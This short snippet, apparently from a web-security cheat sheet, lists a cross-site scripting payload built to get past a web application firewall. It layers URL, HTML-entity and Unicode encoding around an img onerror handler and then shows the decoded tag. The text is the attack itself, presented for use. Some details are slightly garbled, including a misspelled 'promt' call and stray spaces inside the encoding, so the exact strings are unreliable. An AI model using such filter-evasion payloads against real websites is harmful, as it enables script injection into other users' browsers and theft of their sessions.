 WAF XSS Bypass (Payloads)
URL Encoding + HTML Encoding + Unicode Encoding
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D
%22prom%5Cu0070t%2526%2523x28%3B%2526%25 23x27%3B
%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B
%2526%2523x27%3B%25 26%2523x29%3B%22%3E
<img/src="x"/onerror="promt(‘XSS’);">
 
